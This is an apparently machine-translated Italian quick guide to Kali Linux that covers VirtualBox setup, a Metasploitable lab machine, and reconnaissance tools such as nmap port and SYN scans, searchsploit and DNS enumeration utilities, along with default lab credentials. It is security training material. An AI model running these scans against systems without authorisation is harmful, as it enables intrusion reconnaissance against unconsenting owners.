Kali Linux - Guida rapida

Kali Linux è uno dei migliori pacchetti di sicurezza di un hacker etico, contenente un set di strumenti divisi per categorie. È un open source e la sua pagina web ufficiale lo èhttps://www.kali.org.

In generale, Kali Linux può essere installato su una macchina come sistema operativo, come macchina virtuale di cui parleremo nella sezione seguente. L'installazione di Kali Linux è un'opzione pratica in quanto fornisce più opzioni per lavorare e combinare gli strumenti. Puoi anche creare un CD di avvio live o USB. Tutto questo può essere trovato nel seguente link:https://www.kali.org/downloads/

BackTrackera la vecchia versione della distribuzione Kali Linux. L'ultima versione è Kali 2016.1 e viene aggiornata molto spesso.

Per installare Kali Linux -

- Innanzitutto, scaricheremo la scatola virtuale e la installeremo.

- Successivamente, scaricheremo e installeremo la distribuzione Kali Linux.

Scarica e installa la Virtual Box

Una Virtual Box è particolarmente utile quando vuoi testare qualcosa su Kali Linux di cui non sei sicuro. L'esecuzione di Kali Linux su una scatola virtuale è sicura quando si desidera sperimentare pacchetti sconosciuti o quando si desidera testare un codice.

Con l'aiuto di una Virtual Box, puoi installare Kali Linux sul tuo sistema (non direttamente nel tuo disco rigido) insieme al tuo sistema operativo principale che può MAC o Windows o un altro sapore di Linux.



Capiamo come puoi scaricare e installare la Virtual Box sul tuo sistema.

Step 1 - Per scaricare, vai a https://www.virtualbox.org/wiki/Downloads. A seconda del sistema operativo, seleziona il pacchetto giusto. In questo caso, sarà il primo per Windows come mostrato nello screenshot seguente.



Step 2 - Fare clic su Next.



Step 3- La pagina successiva ti darà le opzioni per scegliere la posizione in cui desideri installare l'applicazione. In questo caso, lascialo come predefinito e fai clicNext.



Step 4 - Fare clic su Next e quanto segue Custom Setupviene visualizzato lo screenshot. Seleziona le funzionalità che desideri installare e fai clic su Avanti.



Step 5 - Fare clic su Yes per procedere con l'installazione.



Step 6 - Il Ready to Installviene visualizzata la schermata. Fare clic su Installa.



Step 7 - Fare clic su Finish pulsante.



L'applicazione Virtual Box si aprirà ora come mostrato nella seguente schermata. Ora siamo pronti per installare il resto degli host per questo manuale e questo è consigliato anche per un utilizzo professionale.

Installa Kali Linux

Ora che abbiamo installato con successo la Virtual Box, passiamo al passaggio successivo e installiamo Kali Linux.



Step 1 - Scarica il pacchetto Kali Linux dal suo sito ufficiale: https://www.kali.org/downloads/



Step 2 - Fare clic su VirtualBox → New come mostrato nello screenshot seguente.



Step 3 - Scegli il giusto virtual hard disk file e fare clic Open.



Step 4- Viene visualizzata la seguente schermata. Clicca ilCreate pulsante.



Step 5- Avvia Kali OS. Il nome utente predefinito èroot e la password è toor.

Aggiorna Kali

È importante continuare ad aggiornare Kali Linux ei suoi strumenti alle nuove versioni, per rimanere funzionali. Di seguito sono riportati i passaggi per aggiornare Kali.





Step 1- Vai su Applicazione → Terminale. Quindi, digita "apt-get update" e l'aggiornamento avverrà come mostrato nello screenshot seguente.



Step 2 - Ora per aggiornare gli strumenti, digita "apt-get upgrade" e i nuovi pacchetti verranno scaricati.



Step 3- Ti chiederà se vuoi continuare. genere“Y” e “Enter”.



Step 4 - Per eseguire l'aggiornamento a una versione più recente del sistema operativo, digitare “apt-get distupgrade”.

Configurazione del laboratorio

In questa sezione, configureremo un'altra macchina di test per eseguire i test con l'aiuto degli strumenti di Kali Linux.



Step 1 - Scarica Metasploitable, che è una macchina Linux. Può essere scaricato dalla pagina web ufficiale diRapid7: https://information.rapid7.com/metasploitabledownload.html?LS=1631875&CS=web



Step 2- Registrati fornendo i tuoi dati. Dopo aver compilato il modulo sopra, possiamo scaricare il software.





Step 3 - Fare clic su VirtualBox → New.



Step 4 - Fare clic su “Use an existing virtual hard disk file”. Sfoglia il file in cui hai scaricatoMetasploitable e fare clic Open.

Step 5- Viene visualizzata una schermata per creare una macchina virtuale. Fare clic su "Crea".



Il nome utente predefinito è msfadmin e la password è msfadmin.

In questo capitolo, discuteremo gli strumenti di raccolta delle informazioni di Kali Linux.

NMAP e ZenMAP

NMAP e ZenMAP sono strumenti utili per la fase di scansione di Ethical Hacking in Kali Linux. NMAP e ZenMAP sono praticamente lo stesso strumento, tuttavia NMAP utilizza la riga di comando mentre ZenMAP ha una GUI.

NMAP è uno strumento di utilità gratuito per il rilevamento della rete e il controllo della sicurezza. Molti sistemi e amministratori di rete lo trovano utile anche per attività come l'inventario di rete, la gestione delle pianificazioni di aggiornamento del servizio e il monitoraggio del tempo di attività dell'host o del servizio.

NMAP utilizza pacchetti IP grezzi in modi nuovi per determinare quali host sono disponibili sulla rete, quali servizi (nome applicazione e versione) offrono quegli host, quali sistemi operativi (e versioni OS) stanno eseguendo, che tipo di filtri / firewall di pacchetti sono in uso, ecc.

Ora andiamo passo dopo passo e impariamo come usare NMAP e ZenMAP.



Step 1 - Per aprire, vai su Applicazioni → 01-Raccolta di informazioni → nmap o zenmap.



Step 2- Il passaggio successivo consiste nel rilevare il tipo / versione del sistema operativo dell'host di destinazione. In base all'help indicato da NMAP, il parametro di rilevamento del tipo / versione del sistema operativo è la variabile “-O”. Per ulteriori informazioni, utilizzare questo collegamento:https://nmap.org/book/man-os-detection.html

Il comando che useremo è:

nmap -O 192.168.1.101Lo screenshot seguente mostra dove è necessario digitare il comando sopra per vedere l'output di Nmap -

Step 3- Successivamente, apri le porte TCP e UDP. Per eseguire la scansione di tutte le porte TCP in base a NMAP, utilizzare il seguente comando:



nmap -p 1-65535 -T4 192.168.1.101Dove il parametro “–p” indica tutte le porte TCP che devono essere scansionate. In questo caso, stiamo scansionando tutte le porte e "-T4" è la velocità di scansione alla quale deve essere eseguito NMAP.

Di seguito sono riportati i risultati. In verde sono tutte le porte TCP aperte e in rosso sono tutte le porte chiuse. Tuttavia, NMAP non viene visualizzato poiché l'elenco è troppo lungo.

Scansione furtiva





La scansione invisibile o SYN è anche nota come half-open scan, poiché non completa l'handshake a tre vie TCP. Un hacker invia un pacchetto SYN al bersaglio; se viene ricevuto un frame SYN / ACK, si presume che il target completerà la connessione e la porta è in ascolto. Se viene ricevuto un RST dalla destinazione, si presume che la porta non sia attiva o sia chiusa.



Ora per vedere in pratica la scansione SYN, usa il parametro –sSin NMAP. Di seguito è riportato il comando completo:

nmap -sS -T4 192.168.1.101Lo screenshot seguente mostra come utilizzare questo comando:



Searchsploit

Searchsploit è uno strumento che aiuta gli utenti di Kali Linux a cercare direttamente con la riga di comando dall'archivio database di Exploit.



Per aprirlo, vai su Applicazioni → 08-Strumenti di sfruttamento → searchsploit, come mostrato nella schermata seguente.

Dopo aver aperto il terminale, digita "searchsploit exploit index name".

Strumenti DNS

In questa sezione, impareremo come utilizzare alcuni strumenti DNS che Kali ha incorporato. Fondamentalmente, questi strumenti aiutano nei trasferimenti di zona o nella risoluzione dei problemi di IP del dominio.



dnsenum.pl

Il primo strumento è dnsenum.pl che è uno script PERL che aiuta a connettere MX, A e altri record a un dominio.

Fare clic sul terminale nel pannello di sinistra.

genere “dnsenum domain name”e verranno visualizzati tutti i record. In questo caso, mostra i record A.



DNSMAP

Il secondo strumento è DNSMAPche aiuta a trovare i numeri di telefono, i contatti e altri sottodomini collegati a questo dominio che stiamo cercando. Di seguito è riportato un esempio.

Fare clic sul terminale come nella sezione superiore, quindi scrivere “dnsmap domain name”

dnstracer

Il terzo strumento è dnstracer, che determina da dove un determinato Domain Name Server (DNS) ottiene le informazioni per un determinato nome host.

Fare clic sul terminale come nella sezione superiore, quindi digitare “dnstracer domain name”.



Strumenti LBD

Gli strumenti LBD (Load Balancing Detector) sono molto interessanti in quanto rilevano se un determinato dominio utilizza il bilanciamento del carico DNS e / o HTTP. È importante perché se hai due server, uno o l'altro potrebbe non essere aggiornato e puoi provare a sfruttarlo. Di seguito sono riportati i passaggi per utilizzarlo:

Innanzitutto, fai clic sul terminale nel pannello di sinistra.

Quindi, digita “lbd domainname”. Se produce un risultato come "FOUND", significa che il server ha un bilanciamento del carico. In questo caso, il risultato è "NON TROVATO".



